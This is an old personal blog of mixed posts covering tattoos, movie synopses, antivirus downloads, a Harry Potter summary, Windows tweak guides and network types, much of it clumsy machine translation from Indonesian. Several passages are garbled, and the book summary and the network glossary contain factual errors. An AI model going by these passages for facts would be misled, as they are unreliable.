








Bat Tattoo Designs only mammal in the world that truly flies and not just glides, is the bat. By defying gravity and navigating with a heightened audio sensitivity, the bat has become a symbol of transformation, intuition, and clairaudient abilities. Because bats are highly social animals living together in colonies, they are also a symbol of adaptability and survival. this is symbolist band avenged sevenfold with their fans called "Deathbat".
Monday, May 17, 2010
Bat tattoos
Posted by DiazArshavin at 8:45 AM 0 comments
Labels: tattoes
Dragon tattoos






Asian Dragon Tattoos Symbolize Strength Wisdom And Freedom







Posted by DiazArshavin at 8:38 AM 0 comments
Labels: tattoes
Spiderman Tattoos








Spiderman tattoos is favorite tattos art design and This is a wicked Spider-Man inspired tattoo that somebody got. It was made to look like the guy's skin is ripped and he's really Spider-Man underneath. There's a picture after the jump with his arms done in a similar fashion. I would have gone for the full-body suit myself, but that's because I'm what's known in the (call center customer service) biz as "a hardcore emmer effer" (I once told an elderly caller to "put that in your donut cushion and sit on it"). Just kidding, I tried to get a tattoo once but passed out. It wasn't wetting my arm that got to me, it was the "press firmly for 30 seconds" part.
Posted by DiazArshavin at 8:33 AM 0 comments
Labels: tattoes
Thursday, April 8, 2010
The Collector
 After a stint in prison, Arkin (Josh Stewart) finds employment as a handyman. But Arkin decides to rob his boss in order to repay his ex-wife (Daniella Alonso). Venturing to his employer's remote country house to make the heist, he soon finds himself -- as well as the boss' family -- at the mercy of "The Collector." This masked menace turns the house into a maze of fiendish traps. Only Arkin's wits offer any hope of escape from gruesome death. This bloody, visceral entry in the "torture porn" genre is the directorial debut of screenwriter Marcus Dunstan, whose previous credits include Feast and Saw IV. ~ Robert Silva, All Movie Guide
After a stint in prison, Arkin (Josh Stewart) finds employment as a handyman. But Arkin decides to rob his boss in order to repay his ex-wife (Daniella Alonso). Venturing to his employer's remote country house to make the heist, he soon finds himself -- as well as the boss' family -- at the mercy of "The Collector." This masked menace turns the house into a maze of fiendish traps. Only Arkin's wits offer any hope of escape from gruesome death. This bloody, visceral entry in the "torture porn" genre is the directorial debut of screenwriter Marcus Dunstan, whose previous credits include Feast and Saw IV. ~ Robert Silva, All Movie Guide
source :movies.com
see the movies
Posted by DiazArshavin at 1:52 AM 0 comments
Labels: Movie
Sunday, April 4, 2010
Avira Antivir
 From Avira :
From Avira :
If you don't have virus protection, your PC will be infected with malware in a matter of minutes. Avira AntiVir Personal offers basic protection against viruses, worms, Trojans, rootkits, adware, and spyware that has been tried and tested over 100 million times worldwide. What's more, it is available free-of-charge. It not only protects against these types of malware, but offers as well, in case of an infection, the possibility of removing viruses very easily and repair the system automatically.
Functions: AntiVir stops all kinds of viruses; AntiAd/Spyware protects against adware and spyware; AntiRootkit detects hidden rootkits; QuickRemoval removes viruses at the push of a button; NetbookSupport support for computers with low resolution; AHeADTechnology detects even unknown viruses by their profiles; AviraSupport there for you in person when questions arise.
Version 10.0.0.561 has a new redesigned interface and includes GenericRepair feature--automatic repair of your PC and ExpressInstallation feature--installs Avira in just five clicks.
download avira ativir in here
Posted by DiazArshavin at 10:29 PM 0 comments
Labels: Antivirus
Avast Antivirus

From ALWIL Software :
Avast Free Antivirus is based on multiple protective layers that work together to provide security. The product is designed for the average consumer who wants easy-to-use protection for basic email and web surfing. It is limited to home and non-commercial users.
New features match top detection with increased efficiency. Computer memory requirements for the new antivirus and antispyware engine have been cut in half. Scanning is 40 percent faster, saving both time and computer resources. Complete rootkit protection includes real-time detection to ward off initial installation, on-demand scanning and boot-time scans. The user friendly 5.0 has a new interface with easy-to-adjust settings, a context-sensitive help menu and graphs showing ongoing protection activities. Users can set the time and conditions for complete scans, with avast even waking up their computer from hibernation for midnight scans before putting it back to bed. Multiple shields prevent the spread of malware via email by checking incoming and outgoing emails for suspect content, identify malware by its anticipated behavior or by looking out for unusual activity and attempts at system modifications.
Avast Free Antivirus is free to use but requires e-mail registration before the end of the initial 60-day trial period. Following the registration you will receive by e-mail a license key valid for a period of 1 year.
download avast antivirus in here
Posted by DiazArshavin at 10:26 PM 0 comments
Labels: Antivirus
Eset NOD 32 Ativirus

From ESET :
ESET NOD32 Antivirus proactively detects and disables viruses, trojans, worms, adware, spyware, phishing, rootkits and other Internet threats. ESET NOD32 Antivirus provides: 1) Proactive Protection - multiple layers of detection protecting you from Internet threats before it is too late. 2) Precise Detection - accurately identifies known and unknown threats; it consistently wins top awards from testing labs and is recognized for having zero false positives. 3) Lightweight Design - requires less memory and CPU power, allowing your computer to run fast and have more room for games, web browsing, and emailing. 4) Fast Scanning Speeds - highly efficient program ensures fast file scanning and product updates; it runs quietly in the background.
Version 4.0.474 improves compatibility with server operating systems and HTTP scanning compatibility and fixes several bugs.
download Eset nod 32 antivirus in here
Posted by DiazArshavin at 10:23 PM 0 comments
Labels: Antivirus
Kaspersky Antivirus
Kaspersky Anti-Virus does a better-than-average job of keeping your PC safe, but it lacks the robust feature set of its more-expensive sibling. Several new features have made it into this version along with expected upgrades to the anti-virus engine, but one of the best--the Safe Run program sandbox--is sorely missed.
New features in the 2010 edition include a behavioral-based detection system called the Urgent Detection Sytsem. The UDS uses the anonymous data Kaspersky customers who choose to participate in submitting their system scans for analysis. In fact, the UDS must be opted-out of--there's a check box and data collection statement to read when you install the program. A gamer mode, somewhat superfluous virtual keyboard to avoid keylogging, and auto-run disabling are the less-impressive new features, joining stalwarts like antivirus protection for files, e-mail, HTTP traffic, and instant messaging. There are protections against phishing, too, as well as the Kaspersky URL advisor.
It's not a bad feature set, but the price will definitely knock you back compared to what you get for $20 more. Kaspersky is a strong security antivirus, but the extra features only available in Internet Security mean that buyers should definitely test the full trial before committing to it.
Version 9.0.0.736 is fully compatible with Windows 7.download kaspersky antivirus in here
Posted by DiazArshavin at 10:18 PM 0 comments
Labels: Antivirus
Smadav Antivirus Indonesia ( Smadav 8.1 released)

Smadav 2010 Rev. 8 dirilis dengan berbagai fitur dan penyempurnaan baru yang dikhususkan untuk pemberantasan virus lokal. Fitur-fitur itu seperti Smad-Behavior yang bisa mengenali virus lokal baru yang belum ada di database Smadav dari tingkah lakunya ketika menginfeksi sistem. Smad-Ray yang bisa melakukan scan flashdisk secara otomatis setelah terpasang hanya dalam waktu maksimum 5 detik. Smadav 2010 lebih stabil dan sangat disarankan untuk digabungkan dengan antivirus internasional karena Smadav hanya bisa menangani virus lokal. Pengebalan flashdisk (menggunakan folder autorun.inf) telah disempurnakan lagi dan sebelumnya akan ada konfirmasi sehingga Anda bisa memutuskan apakah suatu flashdisk ingin dikebalkan atau tidak.
download smadav 8.1 in here
Posted by DiazArshavin at 10:15 PM 0 comments
Labels: Antivirus
Harry Potter And The Sorcerer’s Stone (Article)

IDENTITY BOOK
Book title: Harry Potter And The Philosopher's Stone
Author: J.K. Rowling
Matter: thirteenth, March 2002
pages: 384
SYNOPSIS
Harry Potter is a normal child who lived in the house of her uncle, Vernon Dursley. Harry's parents have died, according to the story of her aunt, Petunia, died in a car accident. During Harry's stay at the house of his uncle, he is always harassed by his cousin, Dudley.
One day Dudley's birthday the 11th, he will celebrate at the zoo. Of course, Harry does not participate, but because there is no neighbor that can keep Harry, he was finally allowed to participate. At the zoo, Harry to communicate with the snake and remove the glass snake cages. When the glass was gone, Dudley accidentally falls into the snake cage, Uncle Vernon's angry and locked Harry in his room, the cupboard under the stairs.
The next morning, Harry took a stack of letters, no one thought him a letter envelope. Uncle Vernon took the letters from Harry and would not allow him to read it. The next few days a letter came out of nowhere, of course, Uncle Vernon continued to rip and burn it so that Harry did not know a single letter in the letter. On a sunny Sunday, the Dursleys were enjoying the day relaxed, suddenly heard the roar of the fireplace, and letters addressed to Harry manyembur from it. Harry tried to take one letter but Uncle Vernon can prevent it.
Because Uncle Vernon's house is filled with letters out of nowhere, the Dursleys and Harry finally temporary refuge in a hut on the beach. In the evening, Harry had closed his eyes, he was commemorating the birth of the 11th. As he mumbled to say he hoped, the cottage door slammed hard, like there's something through. Uncle Vernon, Aunt Petunia, and Dudley was awakened. Something came in, he's like a giant half-filled beard on his face. He introduced himself, named Hagrid, Rubeus Hagrid. Hagrid tells Harry that Harry is a wizard, tells about Hogwats, whose father and mother, whom Voldemort, and he handed over a letter received Harry as one of the students in the School of Witchcraft and Hogwats. Harry was confused, but whatever it took as long as he could away from the Dursleys.
The next day, Harry went with Hagrid to Diagon Alley to buy school supplies for Harry. In Diagon Alley, Harry bought a variety of school supplies, from clothes to owls. Go home, Harry was given a train ticket to Hogwats by Hagrid. Strangely in the ticket is written the platform 9 ¾. Harry intends to Hagrid asked this, but unfortunately where Hagrid had somehow disappeared.
On the appointed day, Harry went to King's Cross station escorted by his uncle. Harry did not see a single platform also reading "9 ¾", until finally he met a woman and five children. Harry asks the platform 9 ¾ to the woman, after he finally explained to the platform. Inside the train, Harry met with Ron, Fred, and Geoege, 3 boys woman he met at the station earlier. Harry quickly familiar with Ron, Ron tells a lot about magic. A boy came with two of his friends are fat. The boy named Draco Malfoy, and his two friends named Crabe and Goyle, they insult and provoke Harry Ron's family so as not to be friends with him. Harry does not want, Malfoy and his companions went in a rage. Suddenly, a daughter named Hermione go in and ask for Neville's toad. Harry and Ron do not know, Hermione pass.
Harry arrived at Hogwarts, where he met Hagrid, who were arranging a line of first grade children, including himself. Harry arrived at the hall, where he was conducting such a test to determine in a dormitory where he lived. Harry entered Griffindor, as well as Ron, Hermione, and Neville. The next day, Harry had Potions class, guided by Prof.Snape. Harry, who did not know anything about the wizarding world certainly can not answer questions from Prof.Snape. In the afternoon, Harry flying lessons. Minor accidents that resulted in Harry's elected Griffindor Seeker in Quidditch team. Harry was practicing Qudditch with Captain Tim, Oliver.
Halloween arrived, Harry and other children were enjoying dinner. Prof.Quirrell suddenly came and shouted that there was a loose Troll. Everyone panicked. Dumbledore asked the prefects to take the disciples, and told the teachers check the Troll. Harry thought that Hermione was crying because Ron this afternoon. Harry and Ron went to look for Hermione. They rushed to the washroom and met the woman who was annoying Troll Hermione. Harry and Ron managed to defeat the troll, Hermione was grateful, and since then they all become familiar.
In the month of November, Harry was ready with a Quidditch match. Griffindor Quidditch team win from Syltherin because Harry managed to get the Golden Snitch. December came, Harry did not return to the Private Drive for obvious reasons, Ron and his brothers did not go home because his parents were to see Charlie. Harry used this opportunity to collect information on Nicolas Flamel. One night Harry was at the library looking for information on the "forbidden" by magic cloak his Christmas gift. Mr.Filch know there are students who left the room, but did not know that it was Harry. Harry ran until he found the room to hide. In that room, there is a mirror that shows Tarsah both parents Harry, Dumbledore came suddenly and explain the mirror.
Christmas vacation has ended, Hermione had found information on Nicolas Flamel. Nicolas is a magical stone manufacturers, stone handy to survive forever.
One night, Harry, Ron, and Hermione go to Hagrid's cabin to see Norbert, Dragon Ridge finned Norway. But it is known by Malfoy. They then received detention, including Malfoy because he also berkaliaran at night without permission. On the appointed day, the detention was conducted, they must find an injured unicorns. In the woods, Harry met with the figure of Voldemort. Before Harry was hurt by Voldemort, Harry was saved by Firenze the Centaur.
One night, they went to the secret chamber where the Sorcerer's Stone stored. Many obstacles they passed, until Hermione finally got to drive back to the dorm because Ron Ron injured and unconscious. Harry to continue the search, she finally found a room Bath Tarsah contained therein, and unexpectedly Quirrel there. Harry asked himself, why Quirrel is there, why not Snape that Harry had been suspected to retrieve the Philosopher's Stone. Quirrel attack Harry, but Harry can defeat him. Oddly enough, when Harry touched his face Quirrel, Quirrel felt hot and he finally died. Something emerged from organic Quirrel, knocking Harry and Harry finally collapsed with holding the Sorcerer's Stone.
The next morning Harry woke up, she was at Hogwarts hospital. Dumbledore explains what happened after Harry fainted.
House Cup winner announcement has arrived, the students gathered in the auditorium. Griffindor unexpectedly won the House Cup.
End of school year arrived. Harry returned to his uncle's house, as did other students. Harry did not wait for the next school year.
STRENGTHS, SHORTAGE, AND BENEFIT
The advantages of this novel is the path set out very clearly depicted, because the author was told in a sequence based on the seasons or the moon that makes the reader carried by the storyline. Background or setting area is also very clearly portrayed Rowling, he wrote a detailed background and reasonable, as if readers are in place it is being portrayed. In this novel, Rowling's point of view is third person outside the story who mastered every scene in the novel. Rowling's way of telling which language to use simple but straightforward style, solid, and contained so that the reader does not easily get bored with reading.
Disadvantages of this novel are still there are terms that are often slow to understand, for example, Order of Merlin, Knut, Sickles, Galleons, Prefect, Grindelwald, asphodel, wormwood, bezoars, aconite, Quidditch Seeker, Tarsah, and others. The story in this novel based on 95% imagination and reality, which means 5% was not Rowling's imagination. From the novel we can pick the mandate, ie we should not quickly be suspicious of someone because of outward appearance.
This novel presents a great example of friendship and also persistence in mencapi goal for the reader, so the reader can obtain a positive thing when reading this novel.
Posted by DiazArshavin at 11:44 AM 0 comments
Labels: movie article
Saturday, April 3, 2010
Robin Hood

Director Ridley Scott and actor Russell Crowe reunite for their fifth big-screen outing, a retelling of the Robin Hood legend featuring the Gladiator star in the titular role. A bowman in the army of Richard Coeur de Lion, virtuous rogue Robin Hood rises from an unlikely background to become a hero to the impoverished people of Nottingham and lover to the beautiful Lady Marian (Cate Blanchett). Cyrus Voris, Ethan Reiff, and Brian Helgeland collaborate on the screenplay for a costume adventure produced by Brian Grazer (Frost/Nixon, American Gangster). ~ Jason Buchanan, All Movie Guide
source : movies.com
see the trailler on youtube :
Posted by DiazArshavin at 12:50 AM 0 comments
Labels: Movie
Friday, April 2, 2010
Kick-Ass
Adapted from Mark Millar's hyper-violent comic book of the same name, director Matthew Vaughn's (Layer Cake) vigilante superhero film tells the tale of an average New York teenager who decides to don a costume and fight crime. Comic book geek Dave Lizewski (Aaron Johnson) may not have good coordination or special powers, but that doesn't mean he isn't a fully capable crime fighter. After purchasing a flashy wet suit on the Internet, Dave starts busting up baddies with nothing but brute force. He calls himself Kick-Ass, and he can take a beating as good as he can dish one out. Before long, Kick-Ass has become a local sensation, and others are following his lead. Big Daddy (Nicolas Cage) and Hit-Girl (Chloe Moretz) are a father-daughter crime-fighting duo who have set their sights on local mob heavy Frank D'Amico (Mark Strong). They're doing a decent job of dismantling Frank's sizable underworld empire when Kick-Ass gets drawn into the fray. But Frank's men play rough, and his son, Chris (Christopher Mintz-Plasse), is about to become Kick-Ass' very first arch nemesis. When Chris assumes the persona of Red Mist, the stage is set for a superhero showdown that could spell the end of Kick-Ass once and for all. ~ Jason Buchanan, All Movie Guide
source : movies.comsee the trailler on youtube :
Posted by DiazArshavin at 1:01 PM 0 comments
Labels: Movie
Capitalism: A Love Story

Twenty years after his influential debut, Roger & Me, Michael Moore returns to his roots by pulling back the curtain on capitalism to reveal the insidious role it has played in the destruction of the American dream for many people. Back in 1989, auto workers in Flint, MI, were lamenting layoffs and wondering how they would support their families without jobs to pay the bills, or benefits to ensure their health. Flash forward two decades, when cities all across the country are feeling the same pressures that Flint residents were back when GM left them high and dry. With an average of 14,000 U.S. jobs lost every day and taxpayer money constantly being pumped into failing financial institutions, the question must be asked: how long can this go on before the entire system collapses? Is there really any hope for Americans who are losing their homes to foreclosure and seeing their savings get wiped out at an unprecedented rate? In order to seek out an answer to this question and many more, Moore takes a trip to our nation's capitol, engaging average Americans in conversations about the prospect of repairing America's failing, debt-ridden economy along the way. ~ Jason Buchanan, All Movie Guide
source : movies.com
see the trailler on youtube :
Posted by DiazArshavin at 12:56 PM 0 comments
Labels: Movie
The Princess and the Frog

After being summoned back to the Mouse House by Pixar founder John Lasseter in 2006, Alladin and Treasure Planet directors Ron Clements and John Musker join forces once again for this traditionally animated 2-D fantasy for the entire family, set in New Orleans. Former Dreamgirl Anika Noni Rose will voice the lead character Tiana, Disney's first African-American heroine in their long heritage of fairy tale animated features. Also in the voice cast is Keith David, lending his baritone chords to the film's villain, Dr. Facilier. ~ Jason Buchanan, All Movie Guide
source : movies.com
see the trailler on youtube :
Posted by DiazArshavin at 12:53 PM 0 comments
Labels: Movie
Fantastic Mr. Fox

A wily fox uses his formidable cunning to outsmart three feeble-minded farmers, who resort to extreme tactics to protect their chickens in director Wes Anderson's animated adaptation of the popular Roald Dahl children's book. For 12 years, Mr. and Mrs. Fox (voices of George Clooney and Meryl Streep) have lived a peaceful life in the wilderness with their son, Ash (voice of Jason Schwartzman). Shortly after their young nephew Kristofferson (voice of Eric Anderson) arrives for a visit, Mr. Fox's long-suppressed animal instincts begin to take over and the faithful family man resorts back to his old ways as a cunning chicken thief, endangering not only his family but the entire animal community as well. When evil farmers Boggis, Bunce, and Bean force the animals underground in a desperate attempt to capture the audacious Mr. Fox, dwindling food supplies force the frightened animals to band together in one last attempt to fight for the land that is rightfully theirs. Bill Murray, Michael Gambon, Willem Dafoe, and Owen Wilson provide additional voices. ~ Jason Buchanan, All Movie Guide
source :movies.com
see the trailler on youtube :
Posted by DiazArshavin at 12:41 PM 0 comments
Labels: Movie
Optimize and improve the performance of Windows 7 with EnhaceMySe7en
For those who've tried Windows 7 Beta or RC can definitely see the difference in performance compared to Windows Vista or XP.Namun big problem with all windows operating system is the decrease in performance during a specific period.
There is a freeware that can be used to tweak, optimize and control many aspects of Windows 7, namely EnhaceMySe7en. It has all the features necessary to maintain the Windows 7 in perfect condition
1. Process Identification - Identify unrecognized software
2. Start-Up Management - Disable unessential software to improve performance
3. Registry Cleaner - To inspect and repair the registry is wrong.
4. Disk Cleaner-looking useless folders that meet the disk space.
5. Registry Defragmenter - rebuilds and re-index your registry to reduce response time and registry access time.
6. Disk Defragmenter - Reduces the system file fragmentation
7. Hard Drive Monitor - monitor a variety of disk parameters
8. System Tools, Files, Network and Security Tools
9. Security - easy to configure new security features in Windows 7
10. Optimization
11. Customization - customize desktop, menus, toolbars.
12. Network - Optimize Internet connection speed
you can download this software in here
see the indonesian version in here
Posted by DiazArshavin at 12:36 PM 0 comments
Labels: Windows
Optimizing Windows Vista
Unfortunately, many of these features could make the computer work decreases. Features that enhance the look of Vista turned out to be a burden for the working graphics card. Recommended for people who do not wear the collar home-based memory overload. These features are less well off have used it for computer work faster.
Exactly, what features should be turned off? What are all features that let PCplus in this article? There are no definitive answers, depending on how computers are used and the tastes of the owner of the computer. On a laptop belonging PCplus, only some of the features disabled.
Before tinkering with the features of Vista, should first make a "restore point". So, if there is anything after a feature is turned off, stay back again to "restore point" that.
Sidebar
Sidebar contains small applications, such as clock, slide show images, and RSS. PC users must pay the reduced computer work for the little things. If disabled, the PC can work faster. It feels fast when Windows starts (boot).
How to turn it off like this.
1. Right click on the Sidebar (in any area), then click [Close Sidebar].
2. Remove the checkmark from [uncheck Start Sidebar When Windows starts].
3. Click [OK].
Aero
Vista has Aero which is a package that beautify the look of Vista. If enabled, Vista will have various effects that must be recognized is pretty amazing.
One effect that Microsoft is proud of Flip 3D. Its function is to switch applications, but with a 3D effect. Beautify the Flip 3D application switch function that is accessed with the [Alt] + [Tab]. Flip 3D itself accessible to the [Windows] + [Tab].
Unfortunately, the computer hardware specifications of a mediocre, Aero became a burden. So also on the computer that it was too much.
Here's how to turn off Aero.
1. Right-click on the desktop, then click [Personalize].
2. Click [Windows Color and Appearance].
3. In the box that appears, click [Open classic Appearances properties for more color options]. Enggak find that option? Means, Aero was already inactive. When the hardware specs are not eligible, it automatically turn off Aero.
4. Select [Windows Vista Basic].
5. Click [OK].
Not all the beautiful effects from Aero. There are several effects which are already present in Windows, such as the effects of shifting from the windows that are minimized or effect of the emergence of instructions (tooltip).
These effects could also be turned off. This way.
1. Click [Start], right click on the [Computer] and click [Properties].
2. Click [Advanced System Properties].
3. In the box that appears, click the tab [Advanced].
4. Click [Settings] in the box "Performance".
5. Look at the choices that effect appears. Simply put, just disable all. But, it could be partially disabled. Remove the checkmark to turn off the effect.
Internet Printing Client
There are tables of online printing services. People can send photos to your service provider, photo printing, then sent to an address. If this kind of service is never used, just turn off the feature "Internet Printing Client."
How:
1. Open the Control Panel, then click [Programs and Features].
2. Click [Turn Windows features on or off] that there is at left.
3. In the box "Windows Features", click [Print Services].
4. Remove the checkmark on the [Internet Printing Client].
5. Click [OK].
6. Restart the computer when prompted.
Windows Meeting Space
Meeting Space is a feature that allows a computer user to share files with friends who are in the computer network 1. File was not just divided, but can be edited simultaneously. If this feature was never used, well off course.
Here's how:
1. Open the Control Panel, then click [Programs and Features].
2. Click [Turn Windows features on or off] that there is at left.
3. Remove the checkmark in the "Windows Meeting Space."
4. Click [OK].
Tablet PC Features
Vista comes with more features for the Tablet PC. If Vista is not installed on Tablet PCs, what its features enabled. Anyway, will not be used.
How to turn it off:
1. Open the Control Panel, then click [Programs and Features].
2. Click [Turn Windows features on or off] that there is at left.
3. In the box "Windows Features", remove the checkmark in the [Tablet PC Optional Components].
4. Click [Start], typing "services" in the search box. When the show [Services] in the results, click on it.
5. Search [Tablet PC Input Services]. If you have found, double click on it.
6. In the drop-down menu "Startup type", select [Disabled].
7. Click [OK].
ReadyBoost
Had been due to speed Vista ReadyBoost. But what can really increase the speed? In some cases, the use ReadyBoost actually slows down the computer.
ReadyBoost can be turned off in the Services in a way:
1. Click [Start], typing "services" in the search box. Click [Services] on the search results.
2. Double click on the [ReadyBoost].
3. In the drop-down menu "Startup type", select [Disabled].
4. Click [OK].
Error Report
If a program suddenly stopped working, whether the program has a Windows-Vista for some other programs will be offered if the user wants to report the error to Microsoft. Ideally, Microsoft would find out what caused the mistake. Well, if PCplus's rarely send reports. Thus, the error reporting feature PCplus deadly.
Here's how to turn it off.
1. Click [Start], typing "services" in the search box. Click [Services] on the search results.
2. Double click on the [Windows Error Reporting Service].
3. In the drop-down menu "Startup type", select [Disabled].
4. Click [OK].
Search Index
PCplus need to think again and again to turn off this feature. Because this feature is very useful for finding files, programs, or e-mails quickly. If this feature is disabled, search and other files that should be met in seconds, can only meet after several minutes of searching.
But, if this feature is enabled, Vista will continue to create an index for the contents of your hard disk changed. Some people are barely computer specifications, so-so turn off this feature.
How to turn it off:
1. Click [Start], typing "services" in the search box. Click [Services] on the search results.
2. Double click on the [Windows Search].
3. Select [Disabled] in the drop-down menu [Startup Type].
4. Click [OK].
see the indonesian version on kompastekno
Posted by DiazArshavin at 12:33 PM 0 comments
Labels: Windows
8 simple Tweak for XP
Indexing Services is a small program but using a fairly large computer memory. Sometimes it can disturb the computer becomes more noise or sound in the hard disk access. Indexing Services is a function to update the list of computer files, aim to speed up PC performance with a system of registration index file. If you do not require search for files too often, the Indexing Service can be disabled with:
Go to Start
Click the Settings tab
Click Control Panel
Double-click Add / Remove Programs
Click the Add / Remove Window Components
Uncheck the Indexing services
Click Next
2. Optimise Display Settings by lowering the level of image
Windows with a cool desktop look really attractive. But too many pictures will memaka source system resource. To turn off:
Go to Start
Click Settings
Click Control Panel
Click System
Click the Advanced tabs
In the Performance tab click Settings
Leave only ticked the Following:
Show shadows under menus
Show shadows under mouse pointer
Show translucent the rectangle selection
Use drop shadows for icon labels on the desktop
Use visual styles on windows and buttons
3. Speedup Folder Browsing or speed up the folder browser
Every time you open a folder browser, it looks a little lag or delay. Karen Windows XP just will search for network files and printers while open Windows Explorer. To improve your can turn off the facility to:
Open My Computer
Click on the Tools menu
Click on Folder Options
Click on the View tab.
Uncheck the Automatically search for network folders and printers check box
Click Apply
Click Ok
Reboot your computer
4. Fix the system memory
Cacheman or cache manager software can help improve the management of memory as disk cache settings and a number of settings for the computer.
Go to Show Wizard and select All
Run all the wizards by selecting Next or Finished Until you are back to the main menu. Use the defaults unless you know exactly what you are doing
Exit and Save Cacheman
Restart Windows
5. Optimise your internet connection
Use the software http://www.speedguide.net/files/TCPOptimizer.exe / TCP / IP Optimizer. Install the program, and select the setting speed Internet connection such as a modem or broadband in a number of KBps. Click the network interface adapters and select the connection, and then optimize the settings automatically for TCPoptimizer. Do not forget to restart your computer
Download and Install
Click the General Settings tab and select your Connection Speed (Kbps)
Click Network Adapter and choose the interface you use to connect to the Internet
Check Optimal Settings then Apply
Reboot
6. Run Bootvis - Improve Boot Times
This software helps some settings in Windows. You just download and try to do the trace, the program will try several times to complete the settings and reboot lakuka. Below is a description for Bootvis software and its usage:
Download and Run
Select Trace
Select Next Boot and Drivers Trace
A screen will of repetitions Appear Trace, select Ok and Reboot the
Upon reboot, Bootvis will from automatically start, analyze and log your system's boot process. When it's done, in the menu go to Trace and select Optimize System
Reboot.
When your machine has rebooted wait Until you see the Optimizing System box Appear. Be patient and wait for the process to complete
7. Remove the Desktop Picture / dispose the image on your desktop
The back of the Windows desktop is generally provided as background images. Should not be used because it will slow down the computer operating system.
Right click on Desktop and select Properties
Select the Desktop tab
In the Background window select None
Click Ok
8.Remove Fonts for Speed, remove unnecessary fonts
When you need the font on the computer, this method should not be used. But if you do not need the fonts, try and check if the computer has too many fonts. Because some programs that use the fonts will make loading the font is very big. You can backup the file name of the font you while not in use. Then you remove the font files that do not need to:
Open the Control Panel
Open Fonts folder
Move fonts you do not need to a temporary directory (eg C: \ FONTBKUP?) Just in case you need or want to bring back A Few of Them. The more fonts you uninstall, the more system resources you will of gains.
This information was excerpted from the Internet Connect UK
see the indonesian version : indonesian
Posted by DiazArshavin at 12:28 PM 0 comments
Labels: Windows
14 steps to make their own movie
Lately, many are protesting the Indonesian soap opera producers are considered to have lost their creative power so that eventually produced the movie retell outsiders. But, in fact, how the hell do I make a movie? This post is not a defense, nor a new blasphemy. Just wanted to show ... Well you know, how to make a movie. Reckoning, as additional material for my kids at school ...
Basically, make a movie that can be divided into 14 stages. Anything?
1. IDE
Ideally, this IDE should be unique and original. But, decided to retell a work of others that also includes an IDE ... To search for an IDE, a lot of ways that can be done. Observed continuously, the streets to strange places and have not been visited by humans, perched on the roadside tamarind tree, watching the passing vehicles, or even sit back in a food court in a plaza or mall. Daydreaming alone in a room can also bring in ideas, kok ...
2. Target
After getting the IDE, specify the target of the film to be made. Personal collection? High school student? S & M community? The Otaku? The Blogger? Who will watch the movie later? It should also be clearly defined at the beginning. Do not let happen, the film is intended for high school kids but because it is not socialized with clear, finally met the bloody fight scenes a la 300
3. Goal
IDE and the target has been set. Which must be ascertained is the purpose of filming the next. Want to inspire like Naga Bonar nationalism? Want to deliver a final message before the nge-bomb? Want to get personal satisfaction like making a movie Passion of the Christ? What?
4. Basic Materials
Next is preparing the subject matter. What is your message? Expression of love? Just a message to remind the dangers of smoking?
5. Synopsis
A synopsis is a summary that describes the story outline. Such initial idea gitu loh. From this synopsis, will be developed into a more detailed story.
6. Treatment
This stage is the depiction of scenes that would later appear in the story. Not detailed. Sample treatment was like this ...
There are a smoker who was smoking casually. Then suddenly he was coughing violently and rather long. Before leaving, the man carelessly discard cigarette. Suddenly the fire ...
7. Manuscript
Document is a detailed form of the story. Equipped with various explanations that support the story (setting environment, background music, expressions, everything ...). Examples of the manuscript, such as this ...
FS. Ali pedaling rickshaws. Ais sat thoughtfully, ignoring Ali's back and forth at him.
Ali: Dak have to think about is, Ma'am ...
Ais: (shocked) Heh? What, Bang?
8. Assessment
Assessment of here, was conducted by an expert content (content) or media expert. Studied, is whether the manuscript is in conformity with the original purpose? And similar things like that ...
9. Prototype Production
This process is divided into 3 sub-phases, namely pre-production (translation of the script, casting the players, gathering equipment, the determination and making of the set, determining a good shot, story board creation, creation of the draft budget, and the preparation of working relatives), production (taking drawings in accordance with the script and improvised a director), full-production (the point is editing).
10. Test
The test is done by turning the prototype in the presence of a small group of people. If the big movie producers, usually do this in front of the critics. The aim is to study the response from prospective audience.
11. Revision
After no response, then made changes where necessary. Because it is, a lot of movies that has deleted scenes. That caused the process of testing and revision.
12. Preview
It is the preview of the premiere, in the presence of content experts, media specialists, director, producer, screenwriter, editor, and all the crew involved in the production. The purpose of this is a preview to make sure everything goes smoothly according to plan, or there are irregularities. It could be said, that this preview is the last review process before a film is officially launched.
13. Making Material accompanying
Accompanying materials are advertising posters, trailer, teaser, the book manually (if the film made is a tutorial movie), and others that might be needed to succeed in this film.
14. Multiplication
The last step is copying to the archives and for distribution by Joni (this happened in ancient times, when a digital movie format was still in the delusion).
Well, this is a film production process. From beginning to end, ready for distribution. So, what else is waiting? Let us produce quality films in order not to say that Indonesia has lost film maker can not produce creative and original works anymore. SPIRIT!
Posted by DiazArshavin at 8:35 AM 0 comments
Labels: Movie
Introduction to Network Types (Indonesian version)
Pengenalan Jenis Jaringan
LAN, WAN and Other Area Networks
By Bradley Mitchell
Salah satu cara untuk mengkategorikan berbagai jenis desain jaringan komputer adalah dengan lingkup atau skala. Untuk alasan historis, industri jaringan mengacu pada hampir setiap jenis desain sebagai semacam area network. Contoh umum jenis jaringan area adalah:
Jaringan * LAN - Local Area
Jaringan * WLAN - Wireless Local Area
Jaringan * WAN - Wide Area
Jaringan * MAN - Metropolitan Area
* SAN - Storage Area Network, System Area Network, Server Area Network, atau kadang-kadang Kecil Area Network
* DAPAT - Kampus Area Network, Controller Area Network, atau kadang-kadang Cluster Area Network
* PAN - Personal Area Network
Meja tulis * DAN - Area Network
LAN dan WAN adalah jaringan kategori asli daerah, sementara yang lain telah muncul secara bertahap selama bertahun-tahun evolusi teknologi.
Perlu diketahui bahwa jenis jaringan adalah konsep yang terpisah dari topologi jaringan seperti bus, cincin dan bintang.
Lihat juga - Pengantar Topologi Jaringan
LAN - Local Area Network
